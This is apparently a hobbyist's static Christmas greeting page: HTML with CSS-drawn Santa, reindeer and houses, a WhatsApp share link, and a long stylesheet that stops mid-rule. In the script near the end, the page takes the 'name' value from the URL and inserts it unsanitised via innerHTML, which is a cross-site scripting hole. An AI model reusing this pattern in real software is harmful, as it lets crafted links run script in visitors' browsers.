
==== index.html @ 1aa57169 "Update index.html" ====
<!DOCTYPE html>
<!-- saved from url=(0057)file:///home/anand/Music/css-404page-christmas/index.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <title>Happy Christmas</title>
  <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  
  
      <link rel="stylesheet" href="./CSS 404page Christmas_files/style.css">
  
</head>

<body>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
  
<!-- santa-->
<script>
  function getQueryVariable(variable) {
    var query = window.location.search.substring(1);
    var vars = query.split('&');
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (decodeURIComponent(pair[0]) == variable) {
            return decodeURIComponent(pair[1]);
        }
    }
    console.log('Query variable %s not found', variable);
}

  </script>
    <link rel="stylesheet" href="file:///css/christmas.css">
    <title>Marry cristmas</title>
    <div class="text-box">
      <div class="status-code">
        <p>🎄 </p>
        <div class="zero">
          <div class="zero__top">
            <div class="zero__top-inner"></div>
          </div>
          <div class="zero__bottom">
            <div class="zero__bottom-inner"></div>
          </div>
          <div class="sori-santa">
            <div class="santa santa--sori">
              <div class="santa__hat">
                <div class="santa__hat-part"></div>
                <div class="santa__hat-part"></div>
              </div>
              <div class="santa__face">
                <div class="santa__eyebrows santa__eyebrows--right"></div>
                <div class="santa__eyebrows santa__eyebrows--left"></div>
                <div class="santa__eye santa__eye--right"></div>
                <div class="santa__eye santa__eye--left"></div>
                <div class="santa__nose"></div>
                <div class="santa__cheek santa__cheek--right"></div>
                <div class="santa__cheek santa__cheek--left"></div>
                <div class="santa__beard">
                  <div class="santa__beard-part"></div>
                  <div class="santa__beard-part"></div>
                  <div class="santa__beard-part"></div>
                </div>
                <div class="santa__mouth"></div>
              </div>
              <div class="santa__body">
                <div class="santa__body-top"></div>
                <div class="santa__hand santa__hand--left">
                  <div class="santa__hand-inner"></div>
                </div>
                <div class="santa__hand santa__hand--right"></div>
                <div class="santa__body-bottom">
                  <div class="santa__foot santa__foot--left">
                    <div class="santa__foot-inner"></div>
                  </div>
                  <div class="santa__foot santa__foot--right">
                    <div class="santa__foot-inner"></div>
                  </div>
                </div>
              </div>
            </div>
            <div class="lead">
              <div class="lead-inner"></div>
            </div>
            <div class="lead lead--back">
              <div class="lead-inner"></div>
            </div>
            <div class="sori"></div>
            <div class="reindeer">
              <div class="reindeer__face">
                <div class="reindeer__ear"></div>
                <div class="reindeer__horn reindeer__horn--right"></div>
                <div class="reindeer__horn reindeer__horn--left"></div>
              </div>
              <div class="reindeer__body">
                <div class="reindeer__foot reindeer__foot--front">
                  <div class="reindeer__foot-inner"></div>
                </div>
                <div class="reindeer__foot reindeer__foot--back">
                  <div class="reindeer__foot-inner"></div>
                </div>
                <div class="reindeer__tail"></div>
              </div>
            </div>
          </div>
        </div>
        <p> 🎄</p>
      </div>
      <div class="text">
        <p class="text__error"><span>M</span><span>e</span><span>r</span><span>r</span><span>y</span><span>C</span><span>h</span><span>r</span><span>i</span><span>s</span><span>t</span><span>m</span><span>a</span><span>s</span>
        </p><p class="text__error">From ..</p>
        
        <p class="text__error" id="name">Sender name</p>
      </div>
    </div>
    <div class="container">
    <div >
        <h1 class="animated">Merry Christmas</h1>
    </div>
  </div>
    <div class="house house--first-floor">
      <div class="santa santa--chimney">
        <div class="santa__hat">
          <div class="santa__hat-part"></div>
          <div class="santa__hat-part"></div>
        </div>
        <div class="santa__face">
          <div class="santa__eyebrows santa__eyebrows--right"></div>
          <div class="santa__eyebrows santa__eyebrows--left"></div>
          <div class="santa__eye santa__eye--right"></div>
          <div class="santa__eye santa__eye--left"></div>
          <div class="santa__nose"></div>
          <div class="santa__cheek santa__cheek--right"></div>
          <div class="santa__cheek santa__cheek--left"></div>
          <div class="santa__beard">
            <div class="santa__beard-part"></div>
            <div class="santa__beard-part"></div>
            <div class="santa__beard-part"></div>
          </div>
          <div class="santa__mouth"></div>
        </div>
        <div class="santa__body">
          <div class="santa__body-top"></div>
          <div class="santa__hand santa__hand--left">
            <div class="santa__hand-inner"></div>
          </div>
          <div class="santa__hand santa__hand--right"></div>
          <div class="santa__body-bottom">
            <div class="santa__foot santa__foot--left">
              <div class="santa__foot-inner"></div>
            </div>
            <div class="santa__foot santa__foot--right">
              <div class="santa__foot-inner"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="lease">
        <div class="lease__ribbon"></div>
        <div class="lease__decoration">
          <div class="lease__decoration-part"></div>
          <div class="lease__decoration-part"></div>
          <div class="lease__decoration-part"></div>
        </div>
      </div>
      <div class="house__chimney">
        <div class="snow"></div>
      </div>
      <div class="house__bottom">
        <div class="house__roof house__roof--triangle">
          <div class="snow"></div>
        </div>
        <input class="input-toggle" id="toggle" type="checkbox">
        <label class="house-toggle" for="toggle"><span class="house__window"><span class="cat"><span class="cat__face"></span><span class="cat__body"></span></span><span class="present"><span class="present__ribbon"></span></span></span></label>
        <div class="house__door"></div>
      </div>
    </div>
    <div class="house house--second-floor">
      <div class="snowman">
        <div class="hukidashi hukidashi--speak">
          <p>Merry cristmas</p>
        </div>
        <div class="snowman__body">
          <div class="snowman__hat"></div>
          <div class="snowman__face"></div>
          <div class="snowman__hand snowman__hand--right"></div>
          <div class="snowman__hand snowman__hand--left"></div>
          <div class="snowman__scarf"></div>
        </div>
      </div>
      <div class="house__chimney">
        <div class="snow"></div>
      </div>
      <div class="house__bottom">
        <div class="house__roof house__roof--trapezoid">
          <div class="snow"></div>
        </div>
        <input class="input-toggle" id="toggle2" type="checkbox">
        <label class="house-toggle" for="toggle2"><span class="house__window"><span class="tree"><span class="tree__body"></span><span class="tree__decorations"><span class="tree__decoration"></span><span class="tree__decoration"></span><span class="tree__decoration"></span><span class="tree__decoration"></span><span class="tree__decoration"></span><span class="tree__decoration"></span></span></span></span></label>
        <div class="house__door"></div>
      </div>
      <div class="house__top">
        <div class="house__roof house__roof--triangle">
          <div class="snow"></div>
        </div>
        <input class="input-toggle" id="toggle3" type="checkbox">
        <label class="house-toggle" for="toggle3"><span class="house__window"></span></label>
      </div>
    </div>
    <div class="santa santa--walk">
      <div class="hukidashi hukidashi--speak">
        <p>Marry Xmas...</p>
      </div>
      <div class="sweat"></div>
      <div class="sweat"></div>
      <div class="santa__hat">
        <div class="santa__hat-part"></div>
        <div class="santa__hat-part"></div>
      </div>
      <div class="santa__face">
        <div class="santa__eyebrows santa__eyebrows--right"></div>
        <div class="santa__eyebrows santa__eyebrows--left"></div>
        <div class="santa__eye santa__eye--right"></div>
        <div class="santa__eye santa__eye--left"></div>
        <div class="santa__nose"></div>
        <div class="santa__cheek santa__cheek--right"></div>
        <div class="santa__cheek santa__cheek--left"></div>
        <div class="santa__beard">
          <div class="santa__beard-part"></div>
          <div class="santa__beard-part"></div>
          <div class="santa__beard-part"></div>
        </div>
        <div class="santa__mouth"></div>
      </div>
      <div class="santa__body">
        <div class="santa__body-top"></div>
        <div class="santa__hand santa__hand--left">
          <div class="santa__hand-inner"></div>
        </div>
        <div class="santa__hand santa__hand--right"></div>
        <div class="santa__body-bottom">
          <div class="santa__foot santa__foot--left">
            <div class="santa__foot-inner"></div>
          </div>
          <div class="santa__foot santa__foot--right">
            <div class="santa__foot-inner"></div>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div class="icon-bar inline-d-block">
          <a class="whatsapp">
      <img onclick="sendlink();" id="wtpimg" src="whatsapp.png">
      </a>
    </div>
      <div id="newbar" style="
    position: fixed;
    position: fixed;
    bottom: -4px;
    right: 10px;
    margin-bottom: 100px;
">
      <p>
        Created by anand cherthala
      </p>
    </div>
  <input type="text" id="bottom" class="btn btn-primary-outline inline-d-block"placeholder="enter your name to share...">
</div>
<script>
 document.getElementById("name").innerHTML = getQueryVariable('name');
    </script>
<script>
  var fulllink='';
  var userName = 'sample';
  function sendlink(){
    
    userName = document.getElementById("bottom").value;
    fulllink = "https://christmas-greets.tk/?name="+userName;
    console.log("the name"+userName+"  url  "+fulllink);
  }
  </script>
<script>
  $(document).ready(function() {
     $('.whatsapp').on("click", function(e) {
       if(userName==''){
         alert("please insert your name before share");
       }
       {
        if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
          console.log("clicked  "+userName);
            var article = $(this).attr(userName);
            var weburl = $(this).attr(fulllink);
            var whats_app_message = encodeURIComponent(fulllink);
            var whatsapp_url = "whatsapp://send?text="+"Your friend "+userName+" Greeting a wonderfull Christmas chekout and create new greetings \n"+fulllink;
            window.location.href= whatsapp_url;
            
        }else{
             alert('You Are Not On A Mobile Device. Please Use This Button To Share On Mobile');
        }
       }
     });
  });
</script>

</body></html>
---- CSS 404page Christmas_files/style.css ----
@import url("https://fonts.googleapis.com/css?family=Varela+Round");
html {
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.animated {
  font-family: 'Charm', cursive;
  margin: 0;
  padding: 0;
  font-size: 6rem;
  background: url('https://i.ibb.co/89Cf3dm/text-bg.png') no-repeat;
  background-clip: text;
  -webkit-background-clip: text;
  color: transparent;
  animation: moveBg 90s linear infinite;
  -webkit-animation: moveBg 90s linear infinite;
}
/* Text Background Animation */
@keyframes moveBg {
  0% {
    background-position: 0% 30%;
  }

  100% {
    background-position: 100% 50%;
  }
}
.container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

body {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: #1c8f8c;
  margin: 0;
  overflow: hidden;
  font-family: "Varela Round", sans-serif;
}

.text-box {
  position: relative;
  overflow: hidden;
}

.text {
  position: relative;
  bottom: 50px;
  font-size: 100px;
}
.text__error {
  position: relative;
  bottom: 0;
  display: block;
  margin: 0;
  text-align: center;
  box-sizing: border-box;
  color: #fefefe;
}
.text__error:first-of-type {
  margin-bottom: 20px;
  margin-top: 50px;
}
.text__error span {
  margin: 0 2px;
  font-weight: bold;
}
.text__error span:nth-child(1n) {
  color: #d40000;
}
.text__error span:nth-child(2n) {
  color: #fed429;
}
.text__error span:nth-child(3n) {
  color: #008002;
}

.status-code {
  position: relative;
  display: flex;
  justify-content: space-between;
  width: 515px;
  max-width: 595px;
  margin: auto;
}
.status-code p {
  font-size: 250px;
  margin: 3px 0 0 0;
  color: #fefefe;
  opacity: 0.8;
}

.zero {
  position: absolute;
  top: 48px;
  left: calc(50% - 85px);
  width: 170px;
  height: 190px;
}
.zero__top {
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  box-sizing: border-box;
  overflow: hidden;
  z-index: 20;
}
.zero__top-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 170px;
  height: 100%;
  border: 33px solid #fefefe;
  box-sizing: border-box;
  border-radius: 50%;
  opacity: 0.8;
}
.zero__bottom {
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  height: 100%;
  overflow: hidden;
}
.zero__bottom-inner {
  position: absolute;
  top: 0;
  right: 0;
  width: 170px;
  height: 100%;
  border: 33px solid #fefefe;
  box-sizing: border-box;
  border-radius: 50%;
  opacity: 0.8;
}

.house {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 300px;
  height: 309px;
  z-index: 0;
  overflow: hidden;
}
.house__roof {
  position: absolute;
  top: 0;
  left: 0;
}
.house__roof--trapezoid {
  top: -30px;
  left: 121px;
  width: 112px;
  height: 45px;
  z-index: 8;
  background-color: #660f14;
}
.house__roof--trapezoid:before, .house__roof--trapezoid:after {
  content: "";
  position: absolute;
  top: 0;
  border-bottom: 45px solid #660f14;
  border-left: 6px solid transparent;
  border-right: 0 solid transparent;
}
.house__roof--trapezoid:before {
  left: -6px;
  border-bottom-width: 45px;
  border-left-width: 6px;
  border-right-width: 0;
}
.house__roof--trapezoid:after {
  right: -20px;
  border-bottom-width: 45px;
  border-right-width: 20px;
  border-left-width: 0;
}
.house__roof--trapezoid .snow {
  top: -2px;
  left: -2px;
  width: 120px;
  height: 20px;
  border-radius: 8px;
}
.house__roof--trapezoid .snow:before {
  top: 8px;
  left: 0;
  width: 65px;
  height: 28px;
  border-radius: 0 0 20px 40px;
}
.house__roof--trapezoid .snow:after {
  top: 11px;
  left: 58px;
  width: 66px;
  height: 26px;
  border-radius: 0px 10px 20px 40px;
  -webkit-transform: rotate(-17deg);
          transform: rotate(-17deg);
}
.house__roof--triangle {
  width: 0;
  height: 0;
  border-bottom: 95px solid #fe9051;
  border-left: 135px solid transparent;
  border-right: 135px solid transparent;
}
.house__roof--triangle:before, .house__roof--triangle:after {
  content: "";
  position: absolute;
  border-radius: 10px;
  border: none;
  background-color: #660f14;
  z-index: 8;
}
.house__roof--triangle:before {
  top: -34px;
  left: -73px;
  width: 8px;
  height: 177px;
  -webkit-transform: rotate(54deg);
          transform: rotate(54deg);
}
.house__roof--triangle:after {
  top: -35px;
  left: 63px;
  width: 8px;
  height: 177px;
  -webkit-transform: rotate(-54deg);
          transform: rotate(-54deg);
}
.house__roof--triangle .snow {
  width: 0;
  height: 0;
}
.house__roof--triangle .snow:before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: -30px;
  left: -48px;
  height: 128px;
  width: 10px;
  border-radius: 8px 8px 2px 8px;
}
.house__roof--triangle .snow:after {
  content: "";
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  top: -31px;
  left: 37px;
  height: 128px;
  width: 10px;
  border-radius: 8px 8px 8px 2px;
}
.house__bottom {
  position: absolute;
  bottom: 0;
  left: 35px;
  background-color: #c4996f;
  width: 225px;
  height: 150px;
}
.house__bottom:before {
  content: "";
  position: absolute;
  bottom: 0;
  right: -20px;
  width: 0;
  height: 0;
  border-top: 150px solid #c4996f;
  border-right: 20px solid transparent;
  border-left: 67px solid transparent;
}
.house__bottom:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: -20px;
  width: 0;
  height: 0;
  border-top: 230px solid #c4996f;
  border-left: 20px solid transparent;
  border-right: 67px solid transparent;
}
.house__bottom .house__window {
  top: 50px;
  left: 135px;
  width: 78px;
  height: 50px;
}
.house__bottom .house__window:after {
  width: 78px;
  height: 4px;
}
.house__window {
  position: absolute;
  width: 50px;
  height: 50px;
  background-color: #4f5a46;
  overflow: hidden;
  border-radius: 5px;
}
.house__window:before, .house__window:after {
  content: "";
  position: absolute;
  background-color: #c4996f;
  z-index: 10;
}
.house__window:before {
  top: 0;
  left: calc(50% - 2px);
  width: 4px;
  height: 50px;
}
.house__window:after {
  top: calc(50% - 2px);
  left: 0;
  width: 50px;
  height: 4px;
}
.house__door {
  position: absolute;
  bottom: 0;
  left: 24px;
  width: 60px;
  height: 95px;
  background-color: #660f14;
  z-index: 10;
}
.house__door:before {
  content: "";
  position: absolute;
  top: calc(50% - 4px);
  left: 4px;
  background-color: #a76c00;
  width: 9px;
  height: 9px;
  border-radius: 50%;
}
.house__chimney {
  position: absolute;
  top: 5px;
  left: 106px;
  width: 55px;
  height: 90px;
  background-color: #660f14;
}
.house__chimney:before {
  content: "";
  position: absolute;
  top: -3px;
  left: -2px;
  width: 103%;
  height: 13px;
  border-radius: 7px;
  background-color: #fff;
}
.house__chimney .snow {
  width: 17px;
  height: 14px;
  top: 5px;
  left: -2px;
  border-radius: 0 30px 30px 30px;
}
.house__chimney .snow:before {
  width: 43px;
  height: 29px;
  top: -8px;
  left: 16px;
  border-radius: 0 10px 30px 30px;
}
.house--first-floor {
  left: calc(100% - 300px);
}
.house--first-floor .lease {
  top: 115px;
  left: 115px;
  z-index: 20;
}
.house--first-floor .house__bottom {
  background-color: #d97b09;
}
.house--first-floor .house__bottom .house__roof--triangle {
  top: -87px;
  left: -22px;
  border-bottom: 95px solid #d97b09;
  border-left-width: 135px;
  border-right-width: 135px;
}
.house--first-floor .house__bottom .house__roof--triangle:before {
  top: -34px;
  left: -73px;
  height: 177px;
}
.house--first-floor .house__bottom .house__roof--triangle:after {
  top: -35px;
  left: 63px;
  height: 177px;
}
.house--first-floor .house__bottom .house__roof--triangle .snow:before {
  -webkit-transform: rotate(54deg);
          transform: rotate(54deg);
  top: -45px;
  left: -77px;
  height: 183px;
}
.house--first-floor .house__bottom .house__roof--triangle .snow:after {
  -webkit-transform: rotate(-54deg);
          transform: rotate(-54deg);
  top: -44px;
  left: 66px;
  height: 183px;
}
.house--first-floor .house__bottom:before {
  border-top-color: #d97b09;
}
.house--first-floor .house__bottom:after {
  left: -20px;
  border-top: 150px solid #d97b09;
  border-left: 20px solid transparent;
  border-right: 0 solid transparent;
}
.house--first-floor .house__bottom .house__window {
  left: 118px;
  width: 95px;
}
.house--first-floor .house__bottom .house__window:before, .house--first-floor .house__bottom .house__window:after {
  background-color: #d97b09;
}
.house--first-floor .house__bottom .house__window:after {
  width: 95px;
}
.house--first-floor .house__chimney {
  top: 71px;
  left: 32px;
  width: 75px;
}
.house--first-floor .house__chimney .snow {
  width: 43px;
  height: 27px;
  top: 2px;
  left: -2px;
  border-radius: 0 10px 30px 30px;
}
.house--first-floor .house__chimney .snow:before {
  width: 38px;
  height: 18px;
  top: 2px;
  left: 39px;
  border-radius: 10px 0 30px 30px;
}
.house--second-floor {
  width: 395px;
}
.house--second-floor .house__top {
  position: absolute;
  top: 90px;
  left: 35px;
  background-color: #c4996f;
  width: 118px;
  height: 80px;
}
.house--second-floor .house__top:before {
  content: "";
  position: absolute;
  top: 0;
  right: -8px;
  width: 0;
  height: 0;
  border-top: 80px solid #c4996f;
  border-right: 8px solid transparent;
  border-left: 0 solid transparent;
}
.house--second-floor .house__top .house__roof--triangle {
  top: -70px;
  left: -20px;
  border-bottom: 70px solid #c4996f;
  border-left-width: 73px;
  border-right-width: 73px;
}
.house--second-floor .house__top .house__roof--triangle:before {
  top: -19px;
  left: -44px;
  height: 120px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.house--second-floor .house__top .house__roof--triangle:after {
  top: -19px;
  left: 35px;
  height: 120px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.house--second-floor .house__top .house__roof--triangle .snow:before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: -30px;
  left: -48px;
  height: 128px;
  z-index: 10;
}
.house--second-floor .house__top .house__roof--triangle .snow:after {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  top: -31px;
  left: 37px;
  height: 128px;
}
.house--second-floor .house__top .house__window {
  top: 0;
  left: 27px;
  width: 50px;
  height: 50px;
}

.snow {
  position: absolute;
  background-color: #fff;
  z-index: 10;
}
.snow:before, .snow:after {
  content: "";
  position: absolute;
  background-color: #fff;
  z-index: 10;
}

.tree {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}
.tree__body {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  border-bottom: 22px solid #008002;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
}
.tree__body:before {
  content: "";
  position: absolute;
  top: 10px;
  left: -25px;
  width: 0;
  height: 0;
  border-bottom: 27px solid #008002;
  border-left: 26px solid transparent;
  border-right: 25px solid transparent;
}
.tree__body:after {
  content: "";
  position: absolute;
  top: 23px;
  left: -30px;
  width: 0;
  height: 0;
  border-bottom: 30px solid #008002;
  border-left: 31px solid transparent;
  border-right: 31px solid transparent;
}
.tree__decoration {
  position: absolute;
  top: 13px;
  left: 10px;
  width: 3px;
  height: 3px;
  border-radius: 50%;
  background: radial-gradient(#b0e2f9, #54bab6);
  -webkit-transform: scale(1.6);
          transform: scale(1.6);
}
.tree__decoration:before {
  background: radial-gradient(#54bab6 0%, rgba(242, 191, 81, 0) 70%);
  borer-radius: 50%;
  content: "";
  display: block;
  height: 8px;
  opacity: 0.5;
  -webkit-transform: translate3d(-5px, -5px, 0) scale(1);
          transform: translate3d(-5px, -5px, 0) scale(1);
  width: 8px;
  -webkit-animation: decoration 2s 2s infinite;
          animation: decoration 2s 2s infinite;
}
.tree__decoration:nth-of-type(2) {
  top: 11px;
  left: 24px;
}
.tree__decoration:nth-of-type(2):before {
  -webkit-animation: decoration 1s 3s infinite;
          animation: decoration 1s 3s infinite;
}
.tree__decoration:nth-of-type(3) {
  top: 40px;
  left: 9px;
}
.tree__decoration:nth-of-type(3):before {
  -webkit-animation: decoration 2s 2s infinite;
          animation: decoration 2s 2s infinite;
}
.tree__decoration:nth-of-type(4) {
  top: 26px;
  left: 18px;
}
.tree__decoration:nth-of-type(4):before {
  -webkit-animation: decoration 1s 3s infinite;
          animation: decoration 1s 3s infinite;
}
.tree__decoration:nth-of-type(5) {
  top: 42px;
  left: 30px;
}
.tree__decoration:nth-of-type(5):before {
  -webkit-animation: decoration 2s 2s infinite;
          animation: decoration 2s 2s infinite;
}

.cat {
  position: absolute;
  top: 0;
  right: 43px;
  opacity: 0;
}
.cat__face {
  position: absolute;
  top: 32px;
  left: 0;
  width: 18px;
  height: 16px;
  border-radius: 50%;
  background-color: #000;
}
.cat__face:before, .cat__face:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  border-bottom: 8px solid #000;
  border-right: 14px solid transparent;
  border-left: 2px solid transparent;
}
.cat__face:before {
  top: -3px;
  left: -1px;
  -webkit-transform: rotate(-14deg);
          transform: rotate(-14deg);
}
.cat__face:after {
  top: 1px;
  left: 10px;
  -webkit-transform: rotate(54deg);
          transform: rotate(54deg);
}
.cat__body {
  position: absolute;
  top: 39px;
  left: 4px;
  width: 40px;
  height: 20px;
  border-radius: 50%;
  background-color: #000;
}
.cat__body:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  border-bottom: 8px solid #000;
  border-right: 14px solid transparent;
  border-left: 2px solid transparent;
}

.present {
  position: absolute;
  bottom: 0;
  left: 3px;
  width: 38px;
  height: 17px;
  background-color: #6b9c27;
  opacity: 0;
}
.present:before, .present:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.present:before {
  top: 0;
  left: 16px;
  background-color: #d63527;
  width: 5px;
  height: 17px;
}
.present:after {
  top: -10px;
  left: 16px;
  background-color: #d63527;
  width: 6px;
  height: 38px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.present__ribbon:before {
  content: "";
  position: absolute;
  top: -6px;
  right: 10px;
  border-bottom: 6px solid #d63527;
  border-right: 0px solid transparent;
  border-left: 10px solid transparent;
}
.present__ribbon:after {
  content: "";
  position: absolute;
  top: -6px;
  left: 10px;
  border-bottom: 6px solid #d63527;
  border-left: 0px solid transparent;
  border-right: 10px solid transparent;
}

.lease {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  border: 15px solid green;
  border-radius: 50%;
  background-color: transparent;
}
.lease__ribbon {
  position: absolute;
  top: 0;
  left: calc(50% - 4px);
  width: 8px;
  height: 7px;
  border-radius: 8px;
  background-color: #d63527;
}
.lease__ribbon:before {
  content: "";
  position: absolute;
  top: -7px;
  left: -10px;
  border-left: 16px solid #d63527;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
}
.lease__ribbon:after {
  content: "";
  position: absolute;
  top: -7px;
  left: 2px;
  border-right: 16px solid #d63527;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
}
.lease__decoration {
  position: absolute;
  top: 0;
  left: 0;
}
.lease__decoration-part {
  position: absolute;
  top: 0;
  left: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #fed429;
}
.lease__decoration-part:before, .lease__decoration-part:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #c74734;
}
.lease__decoration-part:nth-of-type(1) {
  top: -11px;
}
.lease__decoration-part:nth-of-type(1):before {
  top: 12px;
  left: -11px;
  background-color: #c74734;
}
.lease__decoration-part:nth-of-type(1):after {
  content: none;
}
.lease__decoration-part:nth-of-type(2) {
  top: 20px;
  left: -10px;
}
.lease__decoration-part:nth-of-type(2):before {
  top: 12px;
  left: 12px;
}
.lease__decoration-part:nth-of-type(2):after {
  top: 10px;
  left: 33px;
  background-color: #fed429;
}
.lease__decoration-part:nth-of-type(3) {
  top: 1px;
  left: 31px;
}
.lease__decoration-part:nth-of-type(3):before {
  top: 16px;
  left: 5px;
}
.lease__decoration-part:nth-of-type(3):after {
  top: -13px;
  left: -13px;
}

.snowman {
  position: absolute;
  bottom: -32px;
  right: 0;
  width: 137px;
  height: 145px;
  z-index: 10;
  overflow: hidden;
}
.snowman__hat {
  position: absolute;
  top: -64px;
  left: 36px;
  width: 20px;
  height: 15px;
  background-color: #87d3dd;
  -webkit-transform: rotate(15deg);
          transform: rotate(15deg);
  border-radius: 2px;
  z-index: 10;
}
.snowman__hat:before {
  content: "";
  position: absolute;
  width: 12px;
  height: 8px;
  top: 0px;
  left: 0px;
  border-radius: 5px 0 30px 30px;
  background-color: #fff;
}
.snowman__hat:after {
  content: "";
  position: absolute;
  width: 11px;
  height: 10px;
  top: 0px;
  left: 10px;
  border-radius: 0 16px 30px 30px;
  background-color: #fff;
}
.snowman__body {
  position: absolute;
  top: 105px;
  left: -9px;
  width: 85px;
  height: 66px;
  border-radius: 50%;
  background-color: #fff;
}
.snowman__body:before {
  content: "";
  position: absolute;
  top: -24px;
  left: 18px;
  width: 45px;
  height: 40px;
  border-radius: 50%;
  background-color: #fff;
}
.snowman__body:after {
  content: "";
  position: absolute;
  top: -53px;
  left: 22px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  background-color: #fff;
}
.snowman__face {
  position: absolute;
  top: -45px;
  left: 31px;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: #000;
  z-index: 10;
}
.snowman__face:before {
  content: "";
  position: absolute;
  top: 2px;
  left: 12px;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: #000;
  z-index: 10;
}
.snowman__face:after {
  content: "";
  position: absolute;
  top: 7px;
  left: -4px;
  width: 0px;
  height: 0px;
  border-top: 1px solid transparent;
  border-bottom: 3px solid transparent;
  border-right: 12px solid #fe9051;
  -webkit-transform: rotate(10deg);
          transform: rotate(10deg);
}
.snowman__hand {
  position: absolute;
  top: -28px;
  left: 15px;
  width: 3px;
  height: 15px;
  background-color: #8e6428;
}
.snowman__hand--left {
  -webkit-transform: rotate(-62deg);
          transform: rotate(-62deg);
}
.snowman__hand--right {
  -webkit-transform: rotate(62deg);
